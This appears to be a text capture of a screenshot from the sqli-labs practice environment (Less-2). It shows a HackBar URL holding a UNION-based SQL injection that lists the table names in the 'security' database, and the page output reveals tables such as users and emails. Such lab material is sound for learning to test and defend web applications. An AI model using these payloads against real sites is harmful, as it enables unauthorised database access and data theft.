 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.10.132/sqli-labs/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema='security'